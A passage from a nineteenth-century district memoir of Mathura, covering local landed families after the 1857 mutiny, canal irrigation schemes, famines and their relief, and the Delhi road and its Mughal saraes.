On his death in 1841, he was succeeded by his son, Thakur Gobind Sinh, who at the time of the mutiny in 1857 held only a portion of one village, Shahgarh, and that merely in mortgage. “With his antecedents," writes Mr. Bramley, the Magistrate of Aligarh, in his report to the Special Commissioner, dated the 4th of May, 1858, " it would, perhaps, have been no matter for sur prise had he, like others in his situation, taken part against the Government. However, his conduct has been eminently loyal. I am not aware that he at any time wavered. On the first call of the Magistrate and Collector of Mathura he came with his personal followers and servants to the assistance of that gentleman, and was shortly afterwards summoned to Aligarh; there he remained throughout the disturbed period, ready to perform any services within his power; and it was in a great measure due to him that the important town of Hathras was saved from plunder by the surrounding population. He accompanied the force under Major Montgomery to Kol, and was present with his men in the action fought with the rebel followers of Muhammad Ghos Khan at Man Sinh's Bagh on the 24th of August. On the flight of the rebel Governor of Kol, he was put in charge of the town and was allowed to raise a body of men for this service. He held the town of Kol and assisted in collecting revenue and recovering plundered property till September 25th, when he was surprised by a Muham madan rabble under Nasim-ullah and forced to leave the town with some loss of men. This service was one, I presume, of very considerable danger, for he was surrounded by a low and incensed Muhammadan population and on the high road of retreat of the Delhi rebels, while the support of Major Montgomery's force at Hathras was distant and liable itself to be called away on any exigency occurring at Agra.

On the re-occupation of the Aligarh district Gobind Sinh resumed his post in the city, and by his good example rendered most important aid in the work of restoring order. His followers have at all times been ready for any service and have been extremely useful in police duties and in escort ing treasure to Agra and Bulandshahr; in guarding ghats and watch ing the advance of rebels; in performing, indeed, the duties of regular troops. His loyalty has exposed him to considerable pecuniary loss; his losses on September 25th being estimated at upwards of Rs. 30,000, while his house at Brinda-ban was also plundered, by rebel's returning from Delhi, to a much larger amount of ancestral property that cannot be replaced."

In compensation for these losses and in acknowledgment of the very valua ble services which he had rendered to Government by his family influence and personal energy, he received a grant of Rs. 50,000 in cash, together with a landed estate [9] lying in the districts of Mathura and Bulandshahr, and was also honoured with the title of Raja; the sanad, signed by Lord Canning, being dated the 25th of June, 1858.

Raja Gobind Sinh was connected by marriage with the head of the Jat clan; his wife, a daughter of Chaudhari Charan Sinh, being sister to Chaudhari Ratan Sinh, the maternal uncle of Maharaja Jasvant Sinh of Bharat-pur. This lady, the Rani Sahib Kunvar, is still living and manages her estate with much ability and discretion through the agency of Pandit chitar Sinh, a very old friend of the family. At the time of her husband's decease in 1861, there was an infant son, but he died very soon after the father. As this event had been anticipated, the Raja had authorized his widow to adopt a son, and she selected for the purpose Hari Narayan Sinh, born in 1863, the son of Thakur Rup Sinh of Jatoi, a descendant, as was also Raja Gobind Sinh himself, of Thakur Nand Ram's younger son, Jai Sinh. This adoption was opposed by Kesri Sinh, the son of Nek Ram, who was the illegitimate offspring of Thakur Daya Ram. But the claim that he advanced on behalf of his own sons, Sher Sinh and Balavant Sinh, was rejected by the Judge of Agra in his order dated November, 1872, and his view of the case was afterwards upheld by the High Court on appeal. At the Delhi Assemblage of the 1st of January, 1877, in honour of Her Majesty's assumption of the Imperial title, Raja Gobind Sinh's title was formally continued to Hari Narayan Sinh for life. He resides with his mother, the Rani Sahib Kunvar, at Brinda-ban, where he has a handsome house on the bank of the Jamuna, opposite the Kesi ghat, and here, on the occa sion of his marriage in February, 1877, be gave a grand entertainment to all the European residents of the station, including the officers of the Xth Royal Hussars. Though only 14 years of age, he played his part of host with perfect propriety and good breeding—taking a lady into dinner, sitting at the head of his table—though, of course, not eating anything—and making a little speech to return thanks after his health had been proposed.

The only Muhammadan family of any importance is the one seated at Sa'dabad. This is a branch of the Lal-Khani stock, which musters strongest in the Bulandshahr district, where several of its members are persons of high dis tinction and own very large estates.

They claim descent from Kunvar Pratap Sinh, a Bargujar Thakur of Rajaur, in Rajputana, who joined Prithi Raj of Delhi in his expedition against Mahoba. On his way thither he assisted the Dor Raja of Kol in reducing a rebellion of the Minas, and was rewarded by receiving in marriage the Raja's daughter, with a dowry of 150 villages in the neighbourhood of Pahasu. The eleventh in descent from Pratap Sinh was Lal Sinh, who, though a Hindu, received from the Emperor Akbar the title of Khan ; whence the name LalKhani, by which the family is ordinarily designated. It was his grandson, Itimad Rae, in the reign of Aurangzeb, who first embraced Muhammadanism. The seventh in descent from Itimed Rae was Nahar Ali Khan, who, with his nephew, Dunde Khan, held the fort of Kumona, in Bulandshahr, against the English, and thus forfeited his estate, which was conferred upon his relative, Mardan Ali Khan.

The latter, who resided at Chhatari, which is still regarded as the chief seat of the family, was the purchaser of the Sa'dabad estate, which on his death passed to his eldest son, Husain Ali Khan, and is now held by the widow, the Thakurani Hakim-un-nissa. It yields an annual income of Rs. 48,569, derived from as many as 26 different villages. The Thakurani being childless, the pro perty was long managed on her behalf by her husband's nephew, the late Kun var Irshad Ali Khan. He died in 1876 and was succeeded by his son, ltimad Ali Khan, who is the present head of the family in this district. Several of his relatives have other lands here. Thus his uncle, Naval Sir Faiz Ali Khan, K.C.S.I., owns the village of Nanau ; and the villages of Chhava and Dauhai, yielding a net income of Rs. 1,993, belong to Thakurani Zeb-un-nissa, the widow of Kamr Ali Khan, Sir Faiz's uncle. Two other villages, Bahardoi and Narayan pur, are the property of a minor, Ghulam Muhammad Khan, the son of Hidayat Ali Khan, who was adopted by Zuhur Ali Khan of Dharmpur on the failure of issue by his first wife; they yield an income of Rs. 3,555. The relationship existing between all these persons will be best understood by a glance at the accompanying genealogical table.

center The family, in commemoration of their descent, retain the Hindu titles of Kunvar and Thakurani and have hitherto, in their marriage and other social customs, observed many old Hindu usages. The tendency of the present generation is, however, rather to affect an ultra-rigid Muhammadanism; and the head of the house, the Nawab of Chhatari, is an adherent of the Wahabis. Of the smaller estates in the district, some few belong to respectable old families of the yeoman type; others have been recently acquired by speculating money-lenders; but the far greater number are split up into infinitesimal frac tions among the whole village community. Owing to this prevalence of the Bhaiyachari system, as it is called, the small farmers who cultivate their own lands constitute a very large class, while the total of the non-proprietary classes is proportionately reduced. A decided majority of the latter have no assured status, but are merely tenants-at-will. Throughout the district, all the land brought under the plough is classified under two heads,—first, according to its productiveness; secondly, according to its accessibility. The fields capable of artificial irrigation—and it is the supply of water which most influences the amount of produce—are styled chahi, all others khaki; those nearest the village are known as bara, those rather more remote as manjha, and the furthest away barha . [10] The combination of the two classes gives six varieties, and ordinarily no others are recognized, though along the course of the Jamuna the tracts of alluvial land are, as elsewhere, called khadar—the high sterile banks are bangar, and where broken into ravines behar; a soil exceptionally sandy is bhur, sand-hills are puth, and the levels between the hills pulaj.

The completion of the Agra Canal has been a great boon to the district. It traverses the entire length of Western Mathura, passing close to the towns of Kosi, Sahar, and Aring, and having as its extreme points Hathana to the north and Little Kosi to the south. It was officially opened by Sir William Muir on the 5th of March, 1874, and became available for irrigation purposes about the end of 1875, by which time its distributaries also had been con structed. Its total length from Okhla to the Utangan river at Bihari below Fatihabad is 140 miles, and it commands an area of three-quarters of a million acres, of which probably one-third—that is 250,000 acres—will be annually irrigated. The cost has been above £710,000, while the net income will he about £58,000, being a return of 8 per cent. It will be practicable for boats and barges, both in its main line and its distributaries, and thus, instead of the shallow uncertain course of the Jamuna, there will be sure and easy naviga tion between the three great cities of Delhi, Mathura, and Agra. One of the most immediate effects of the canal will probably be a large diminution of the area under bajra and joar, which, by reason of their requiring no artificial irriga tion, have hitherto been almost the only crops grown on much of the land. For, with water ordinarily from 40 to 60 feet below the surface and a sandy subsoil, the construction of a well is a costly and difficult undertaking. In future, wheat and barley, for which the soil when irrigated is well adapted, will be the staple produce ; indigo and opium, now almost unknown, will be gradually introduced; vegetables will be more largely cultivated and double-cropping will become the ordinary rule. Thus, not only will the yield per acre be increased by the facili ties for irrigation, but the produce will be of an entirely different and much more valuable character.

A scheme for extending the irrigation of the Ganges Canal through the parganas on the opposite—that is to say, the left—side of the Jamuna has long been held in view. The branch which takes off from the main canal at Dehra in the Merath district has by auticipation been termed the Mat branch, though its irrigation stops short in the Tappal pargana of Aligarh, one distribu tary only irrigating a few villages north of Noh jhil. The water-supply in the Ganges Canal is limited, and would not have sufficed for any further exten sion; but now that the Kanhpur branch is supplied from the new Lower Ganges Canal, a certain volume of water has become available, a portion of which has been allotted for the Mat branch extension. If the project be sanctioned in its entirety, the existing sub-branch will be widened to carry the additional supply and extended through the Tappal pargana, entering Noh-jhil in the village of Bhure-ka. The course of the main supply line will pass along the water shed of the Karwan and Jamuna Doab to the east of Bhure-ka, and then by the villages of Dandisara, Harnaul, Nasithi, and Arua till it crosses the Mat and Raya road and the Light Railway. Thence it will extend to Karab, Sonkh, and Pachawar, where at its 40th mile it will end in three distributaries, which will carry the water as far as the Agra and Aligarh road. The scheme thus pro vides for the irrigation of the parganas of Noh jhil, Mat, Maha-ban, and that portion of Sa'dabad which lies to the west of the Karwan nadi. About five miles of the main line were excavated as a famine relief work in 1878; but operations were stopped inconsequence of financial difficulties, and it is doubtful whether they will be resumed. There is also a considerable amount of well irrigation in Maha-ban and Sa'dabad, which renders the extension into those parganas a less pressing necessity.

The district is one which has often suffered severely from drought. In 1813-14 the neighbourhood of Sahar was one of the localities where the distress was most intense. Many died from hunger, and others were glad to sell their wives and children for a few rupees or even for a single meal. In 1825-26 the whole of the territories known at that time as the Western Provinces were afflicted with a terrible drought. The rabi crops of the then Sa'dadad district were estimated by Mr. Boddam, the Collector, as below the average by more than 200,000 mans; Maha-ban and Jalesar being the two parganas which suf fered most. But the famine of 1837-38 was a far greater calamity, and still forms an epoch in native chronology under the name of ` the chauranawe,' or `the 94'; 1894 being its date according to the Hindu era. Though Mathura was not one of the districts most grievously afflicted, distress was still extreme, as appears from the report submitted by the Commissioner, Mr. Hamilton, after personal investigation. About Raya, Mat, and Maha-ban he found the crops scanty, and the soil dry, and cultivated only in the immediate vicinity of masonry wells. About Mathura, the people were almost in despair from the wells fast turning so brackish and salt as to destroy rather than refresh vege tation. " All of the Aring and Gobardhan parganas (he writes) which came under my observation was an extensive arid waste, and for miles I rode over ground which had been both ploughed and sown, but in which the seed had not germinated and where there seemed no prospect of a harvest. The cattle in Aring were scarcely able to crawl, and they were collected in the village and suffered to pull at the thatch, the people declaring it useless to drive them forth to seek for pasture. Emigration had already commenced, and people of all classes appeared to be suffering."

Of the famine of 1860-61 (commonly called the ath-sera, from the pre valent bazaar rate of eight sers only for the rupee) the following narrative was recorded by Mr. Robertson, Officiating Collector :—" Among prosperous agri culturists," he says, "about half the land usually brought under cultivation is irrigated, and irrigated lands alone produce crops this year. But though only half the crop procured in ordinary years was obtained by this class of cultiva tors, the high price of corn enabled them, while realizing considerable profits, to meet the Government demand without much difficulty. The poorer class of cultivators were, however, ruined, and with the poorest in the cities, taking advantage of the position of Mathura as one of the border famine tracts, they abandoned the district in large numbers, chiefly towards the close of 1860. Rather more than one-fourth of the agricultural emigrants have returned, and the quiet, unmurmuring industry with which they have recommenced life is not a less pleasing feature than the total absence of agrarian outrage during the famine. The greatest number of deaths from starvation occurred during the first three months of 1861, when the average per mensem was 497. During the succeeding three months this average was reduced to 85, while the deaths in July and August were only five and six respectively. The total number of deaths during the eight months has been 1,758. Viewing the universality of the famine, these results sufficiently evidence ,the active co-operation in mea sures of relief rendered by the native officials assisted by the police, and the people everywhere most pointedly express their obligation to the Government and English liberality. No return of the number of deaths caused by starva tion seems to have been kept from October, 1860, to January, 1861, but judging by the subsequent returns, 250 per mensem might be considered as the highest average. Thus, the mortality caused by the famine in this district in the year 1860-61 may approximately be estimated at 2,500." [11] If such a large number of persons really died simply from starvation—and there seems no reason to doubt the fact—the arrangements for dispensing relief can scarcely have merited all the praise bestowed upon them. There was certainly no lack of funds towards the end, but possibly they came when it was almost too late. In the month of April some 8,000 men were employed daily on the Delhi road ; the local donations amounted to 16,227, and this sum was increased by a contribution of 8,000 from the Agra Central Committee, and Its. 5,300 from Government, making a total of Rs. 29,528. An allotment of Rs. 5,000 was also made from the Central Committee for distribution among the indigent agriculturists, that they might have wherewithal to purchase seed and cattle.

At the present time the district has scarcely recovered from a series of disastrous seasons, resulting in a famine of exceptional severity and duration, which will leave melancholy traces behind it for many years yet to come. Both in 1875 and 1876 the rainfall was much below the average, and the crops on all unirrigated land proportionately small. In 1877 the entire period of the ordinary monsoon passed with scarcely a single shower, and it was not till the beginning of October, when almost all hope was over, that a heavy fall of rain was vouchsafed, which allowed the ground to be ploughed and seed to be sown for the ensuing year. The autumn crops, upon which the poorer classes mainly subsist, failed absolutely, and for the most part had never even been sown. As early as July, 1877, the prices of every kind of grain were at famine rates, which continued steadily on the increase, while the commoner sorts were before long entirely exhausted. The distress in the villages was naturally greatest among the agricultural labourers, who were thown out of all employ by the cessation of work in the fields, while even in the towns the petty handicraftsmen were unable to purchase sufficient food for their daily subsist ence on account of the high prices that prevailed in the bazar. In addition to its normal population the city was further thronged by crowds of refugees from outside, from the adjoining native states, more especially Bharat-pur, who were attracted by the fame of the many charitable institutions that exist both in the city itself and at Brinda-ban. No relief works on the part of the Government were started till October, when they were commenced in different places all over the district under the supervision of the resident Engineer. They con sisted chiefly of the ordinary repairs and improvements to the roads, which are annually carried out after the cessation of the rains. The expense incurred under this head was Rs. 17,762, the average daily attendance being 5,519. On the 25th of November in the same year (1877) it was found necessary to open a poorhouse in the city for the relief of those who were too feeble to work. Here the daily average attendance was 890 but, on the 30th July, 1878, the number of inmates amounted to 2,139, and this was unquestionably the time when the distress was at its highest. The maximum attendance at the relief works, however, was not reached till a little later, viz., the 19th of August, when it was 20,483, but it would seem to have been artificially increased by the unnecessarily high rates which the Government was then paying.

The rabi crops, sown after the fall of rain in October, 1877, had been fur ther benefited by unusually heavy winter rains, and it was hoped that there would be a magnificent outturn. In the end, however, it proved to be even below the average, great damage having been done by the high winds which blew in February. Thus, though the spring harvest of 1878 gave some relief, it was but slight, and necessarily it could not affect at all the prices of the common autumn grains. The long-continued privation had also had its effect upon the people both physically and mentally, and they were less able to strug gle against their misfortunes. The rains for 1878 were, moreover, very slight and partial and so long delayed that they had scarcely set in by the end of July, and thus it was, as already stated, that this month was the time when the famine was at its climax. In August and September matters steadily improved, and henceforth continued to do so; but the poorhouse was not closed till the end of June, 1879. The total number of inmates had then been 395,824, who had been relieved at a total cost of its. 43,070, of which sum Rs. 2,990 had been raised by private subscription and Rs. 3,500 was a grant from the Municipality.

Beside the repairs of the roads the other relief works undertaken and their cost were as follows : the excavation of the Jait tank, Rs. 6,787 ; the deepening of the Balbhadra tank, Rs. 5,770 ; and the levelling of the Jamalpur mounds, s.Rs. 7,238: these adjoined the Magistrate's Court-house, and will be frequently mentioned hereafter as the site of a large Buddhist monastery. On the 11th of May, 1878, the earthwork of the Mathura and Achnera Railway was taken in hand and continued till the beginning of September, during which time it gave employment to 713,315 persons, at an expenditure of Rs. 56,639. An extension of the Mat branch of the Ganges Canal was also commenced on the 30th July, and employed' 579,351 persons, at a coat of Rs. 43,142, till its close on the 16th of October. There should also be added Rs. 6,379, which were spent by the Municipality through the District Engineer, in levelling some broken ground opposite the City Police Station. The total cost on all these relief works thus amounted to Rs. 1,80,630. No remission of revenue was granted by the Government, but advances for the purchase of bullocks and seed were distributed to the extent of Rs. 35,000. [12] The following tabular statement shows the mortality that prevailed during the worst months of this calamitous period : the total population of the district being 778,839

| July | Aug | Sept. | Oct | Nov. | Dece | Jan | Feb | March | April | May | June | |

| 1877-78.. | 973 | 1,126 | 932 | 1,337 | 1,579 | 1,973 | 1,869 | 1,725 | 2,018 | 2,511 | 2,189 | 3672 |

| 1878-79.. | 2,562 | 2,970 | 6,579 | 10,414 | 8,643 | 4,710 | 2,491 | 1,474 | 1,143 | 1,511 | 1,891 | 1,661 |

The metalling of the Delhi road, which has been incidentally mentioned as the principal relief work in 1860, was not only a boon at the time, but still con tinues a source of the greatest advantage to the district. The old imperial thoroughfare, which connected the two capitals of Agra and Lahor, kept closely to the same line, as is shown by the ponderous kos minars, which are found still standing at intervals of about three miles, and nowhere at any great distance from the wayside. Here was the " delectable alley of trees, the most incomparable ever beheld," which the Emperor Jahangir enjoys the credit of having planted. That it was really a fine avenue is attested by the language of the sober Dutch topographer, John de Laet, who, in his India Vera, written in 1631, that is, early in the reign of Shahjahan, speaks of it in the following terms :—" The whole of the country between Agra and Lahor is well-watered and by far the most fertile part of India. It abounds in all kinds of produce, especially sugar. The highway is bordered on either side by trees which bear a fruit not unlike the mulberry [13] and as he adds in another place, "form a beautiful avenue." " At intervals of five or six coss," he continues, " there are sarais built either by the king or by some of the nobles. In these travellers can find bed and lodging ; when a person has once taken possession he cannot be turned out by any one." The glory of the road, however, seems to have been of short duration, for Bernier, writing only thirty years later, that is, in 1663, says :--"- Between Delhi and Agra, a distance of fifty or sixty leagues, the whole road is cheerless and uninteresting;" and even so late as 1825, Bishop Heber, on his way down to Calcutta, was apparently much struck with what he calls "the wildness of the country," but mentions no avenue, as he certainly would have done had one then existed. Thus it is clear that the more recent administrators of the district, since its incorporation into British territory, are the only persons entitled to the traveler’s blessing for the magnificent and almost unbroken canopy of over-arching boughs, which now extends for more than thirty miles from the city of Mathura to the border of the Gurganw district, and forms a sufficient protection from even the mid-day glare of an Indian summer's sun. Though the country is now generally brought under cultivation, and can scarcely be described as even well wooded, there are still here and there many patches of waste land covered with low trees and jungle, which might be consi dered to justify the Bishop's epithet of wild-looking. The herds of deer are so numerous that the traveller will seldom go many miles in any direction along a bye-road without seeing a black-buck, followed by his harem, bound across the path. The number has probably increased rather than diminished in late years, as the roving and vagabond portion of the population, who used to keep them in check, were all disarmed after the mutiny. Complaints are now frequent of the damage done to the crops ; and in some parts of the district yet more serious injury is occasioned by the increase in the number of wolves.

The old Customs hedge, now happily abolished, used to run along the whole length of this road from Jait, seven miles out of Mathura, to the Gurganw border. Though in every other respect a source of much annoyance to the people living in its neighbourhood, the watchmen, who patrolled it night and day, were a great protection to travellers, and a highway robbery was never known to take place; while on the corresponding road between Mathura and Agra they were at one time of frequent occurrence.[14]

The quantity of sugarcane now grown in this part of the district is very inconsiderable. The case may have been different in De Laet's time ; but on other grounds there seems reason for believing that his descriptions are not drawn from actual observation, and are therefore not thoroughly trustworthy. For example, he gives the marches from Agra to Delhi as follows:—" Front Agra, the residence of the king, to Rownoctan, twelve coss ; to Bady, a sarae, ten ; to Achbarpore, twelve (this was formerly a considerable town, now it is only visited by pilgrims, who come on account of many holy Muhammadans buried here) ; to Hondle, thirteen coss ; to Pulwool, twelve ; to Fareedabad, twelve; to Delhi, ten." Now, this passage requires much manipulation before it can be reconciled with established facts. Rownoctan, it may be presumed, would, if correctly spelt, appear in the form Raunak-than, meaning " a royal halting-place," and was probably merely the fashionable appellation, for the time, of the Hindu village of Rankata, which is still the first stage out of Agra. Bady or Bad, is a small village on the narrow strip of Bharat-pur territory which so inconveniently intersects the Agra and Mathura road. There has never been any saran these ; the one intended is the Jamal-pur sarae, some three coss further on, at the entrance to the civil station. The fact that Mathura has dropt out of the Itinerary altogether, in favour of such an insignificant little hamlet as Bad, is a striking illustration of the low estate to which the great Hindu city had been reduced at the time in question [15] Again, the place with the Muhammadan tombs is not Akbar-pur, but the next village, Dotana; and the large saraes at Kosi and Chhata are both omitted.

These saraes are fine fort-like buildings, with massive battlemented walls and bastions and high-arched gateways. They are five in number: one at the entrance to the civil station ; the second at 'Azamabad, two miles beyond the city on the Delhi road ; another at Chaumuha; the fourth at Chhata, and the fifth at Kosi. The first, which is smaller than the others and has been much modernized [16] has for many years past been occupied by the police reserve, and is ordinarily called ' the Damdama.' The three latter are generally ascribed by local tradition to Sher Shah, whose reign extended from 1540 to 1545, though it is also said that Itibar Khan was the name of the founder of the two at Mathura and Kosi, and A’saf Khan of the one at Chhata. It is probable that both traditions are based on facts: for at Chhata it is obvious at a glance that both the gateways are double buildings, half dating from one period and half from another. The inner front, which is plain and heavy, may be referred to Sher Shah, while the lighter and more elaborate stone front, looking towards the town, is a subsequent addition. As A’saf Khan is simply a title of honour (the ' Asaph the Recorder' of the Old Testament) which was borne by several persons in succession, a little doubt arises at first as to the precise individual intended. The presumption, however, is strongly in favour of Abd-ul-majid, who was first Humayun's Diwan, and on Akbar's accession was appointed Governor of Delhi. The same post was held later on by Khwaja Itibar Khan, the reputed founder of the Kosi sarae. The general style of architecture is in exact conformity with that of similar buildings known to have been erected in Akbar's reign, such, for example, as the fort of Agra. The Chaumuha sarae [17] is, moreover, always described in the old topographies as at Akbarpur . [18] This latter name is now restricted in application to a village some three miles dis tant ; but in the 16th century local divisions were few in number and wide in extent, and beyond a doubt the foundation of the imperial same was the origin of the village name which has now deserted the spot that suggested it. The separate existence of Chaumuha is known to date from a very recent period, when the name was bestowed in consequence of the discovery of an ancient Jain sculpture, supposed by the ignorant rustics to represent the four-headed (chaumuha) god, Brahma.

Though these saraes were primarily built mainly from selfish motives on the line of road traversed by the imperial camp, they were at the same time enormous boons to the general public; for the highway was then beset with gangs of robbers, with whose vocation the law either dared not or cared not to interfere. On one occasion, in the reign of Jahangir, we read of a caravan having to stay six weeks at Mathura before it was thought strong enough to proceed to Delhi ; no smaller number than 500 or 600 men being deemed ade quate to encounter the dangers of the road. Now, the solitary traveller is so confident of protection that, rather than drive his cart up the steep ascent that conducts to the portals of the fortified enclosure, he prefers to spend the night unguarded on the open plain. Hence it comes that not one of the saraes is now applied to the precise purpose for which it was erected. At Chhata one corner is occupied by the school, another by the offices of the tahsildar and local police, and a street with a double row of shops has recently been con structed in the centre; at Chaumuha the solid walls have in past years been undermined and carted away piecemeal for building materials; and at Kosi, the principal bazar lies between the two gateways and forms the nucleus of the town.

Still more complete destruction has overtaken the 'Azamabad sarae, which seems to have been the largest of the series, as it certainly was the plainest and the most modern. Its erection is ordinarily ascribed by the people on the spot to Prince 'Azam, the son of Aurangzeb, being the only historical personage of the name with whom they are acquainted. But, as with the other buildings of the same character, its real founder was a local governor, 'Azam Khan Mir Muhammad Bair, also called Iradat Khan, who was faujdar of Mathura from 1642 to 1645. In the latter year he was superseded in office, as his age had rendered him unequal to the task of suppressing the constant outbreaks against the government, and in 1648 he died. [19] As the new road does not pass immediately under the walls of the sarae, it had ceased to be of any use to tra vellers ; and a few years ago, it was to a great extent demolished and the ma terials used in paving the streets of the adjoining city. Though there was little or no architectural embellishment, the foundations were most securely laid, reaching down below the ground as many feet as the superstructure which they supported stood above it. Of this ocular demonstration was recently afforded, for one of the villagers in digging came upon what he hoped would prove the entrance to a subterranean treasure chamber ; but deeper excavations showed it to be only one of the line of arches forming the foundation of the sarae wall. The original mosque is still standing, but is little used for reli gious purposes, as the village numbers only nine Muhammadan in a population of 343. They all live within the old ruinous enclosure.

References

- ↑ In the first edition of this work, written before the change had been affected, I thus summarized the points of difference between the Jalesar and the other parganas:—The Jalesar pargana affords a marked contrast to all the rest of the district, from which it differs no less in soil and scenery than in the character and social status of the population. In the other six parganas wheat, indigo, and rice are seldom or never to be seen, here they form the staple crops ; there the pasturage is abundant and every villager has his herd of cattle, here all the land is arable and no more cattle are kept than are barely enough to work the plough; there the country is dotted with natural woods and groves, but has no enclosed orchards, here the mango and other fruit trees are freely planted and thrive well, but there is no jungle; there the village communities still for the most part retain possession of their ancestral lands, here they have been ousted almost completely by modern capitalists ; there the Jats constitute the great mass of the population, here they occupy one solitary village; there the Muhammadans have never gained any permanent footing and every spot is impregnated with Hindu traditions, here what local history there is mainly associated with Muhammadan families.

- ↑ The fruit intended is probably the mango, dmra ; but the word as given in Chinese is an-mo-lo-ko, which might also stand for amlika, the tamarind, or dmla, the Phyllanthus emblica.

- ↑ There is another large town, bearing the same strange name of Noh, at no great distance, but west of the Jamuna, in the district of Gurganw. It is specially notes for its extensive salt works

- ↑ Dr. Hunter,in his Imperial Gazetteer has thought proper to represent the name of this pargana as Saidabad, which he corrects to Sayyidabad.

- ↑ Tod, however,considered the last-mentioned tribe quite distinct. He writes : “The Jats or Jits,far more numerous than perhaps all the Rajputs tribes put together,still retain their ancient appellation through the whole of Sindh.They are amogst the oldest converts to Islam”